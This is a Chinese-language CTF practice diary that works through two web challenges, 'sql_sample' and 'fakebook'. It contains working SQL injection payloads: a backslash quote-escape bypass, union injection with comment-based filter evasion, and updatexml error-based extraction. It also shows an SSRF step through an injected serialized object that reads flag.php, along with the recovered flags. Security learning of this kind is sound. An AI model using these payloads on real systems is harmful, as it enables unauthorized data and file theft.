20240331刷题日记-sql
20240331刷题日记
sql_sample复现
找不到注入点,什么都被过滤,想起来有个robots.txt文件,发现hint
1 | Only u input the correct password then u can get the flag |
密码必须输入wxccc?username单引号闭合
没思路,去看wp了

根据sql语句,可以加入\使引号改变闭合
payload可以是password=or 1 #&username=admin\

可以看到回显改变了,由于没学python,copy了一下脚本,用的应该是bool盲注
1 | import requests |

这下知道wxccc是干嘛的了,标记正确页面,运行得到密码
password= OhyOuFOuNdit
在网页登录就拿到flag了
异或的用法第一次见到,长知识了
参考文章:https://blog.csdn.net/SopRomeo/article/details/105123395
fakebook
1.添加用户

2.点进去admin,发现url中有get no,尝试注入
?no=1’ 会报错’’’,猜是数字型注入
?no=1 group by 4–+ 列数为4
?no=1’ union select 1,2,3,4–+ 
union select被过滤了,但是各自没有单独过滤,加注释绕过?no=-1 union /* */ select 1,2,3,4–+

2是回显位,?no=-1 union /* */ select 1,database(),3,4–+查库名

?no=-1 union /* */ select 1,group_concat(table_name) from information_schema.tables,3,4#
在3,4处一直报错找不到原因,干脆用updatexml报错注入
?no=-1 union /* */ select 1,updatexml(1,concat(‘~’,(select table_name from information_schema.tables where table_schema=’fakebook’)),3),3,4#

?no=-1 union /* */ select 1,updatexml(1,concat(‘~’,
(select column_name from information_schema.columns where table_schema=’fakebook’ and table_name=’users’ limit 0,1)),3),3,4#
回显[*] query error! (XPATH syntax error: '~no')
逐行读取:no username passwd data
?no=-1 union /* */ select 1,updatexml(1,concat(‘~’,
(select group_concat(username,passwd) from users)),3),3,4#
回显[*] query error! (XPATH syntax error: '~adminc7ad44cbad762a5da0a452f9e8')
暂且不知道有什么用
登录不上去,卡住了TAT

robots.txt扫到这个文件,下载后打开
1 |
|
看起来是验证注册时的字段用的
看了wp知道,这是考文件读取,用御剑可以扫到flag.php,读取不出来
get方法中,curl_exec()如果使用不当就会导致ssrf漏洞。猜测可能flag.php处于内网,如果用ssrf访问flag.php,可以用伪协议file://var/www/html/flag.php访问。注入时/var/www/html/view.php刚才扫目录得知flag.php也在这个目录中,user()查权限,是root权限,可以读取flag
?no=-1 union/**/select 1,load_file(“/var/www/html/flag.php”),3,4–+ 直接读取失败
查上面的data列,是个序列化后的UserInfo对象
?no=-1 union /* */ select 1,group_concat(no,data),3,4 from users# 看了wp才知道,Union报错是因为没把from写在后边
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:10:"orange.com";},2O:8:"UserInfo":3:{s:4:"name";s:4:"root";s:3:"age";i:1;s:4:"blog";s:12:"bilibili.com";}
反序列化还没学,以后补档
?no=-1 union/**/select 1,2,3,’O:8:”UserInfo”:3:{s:4:”name”;s:5:”admin”;s:3:”age”;i:19;s:4:”blog”;s:29:”file:///var/www/html/flag.php”;}’
data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tmMDcxMTU1OS02MmY4LTQ0YmItODljYi0wNjM1NTFlZmYwOTJ9IjsNCmV4aXQoMCk7DQo=
base64解码
1 | $flag = "flag{f0711559-62f8-44bb-89cb-063551eff092}"; |
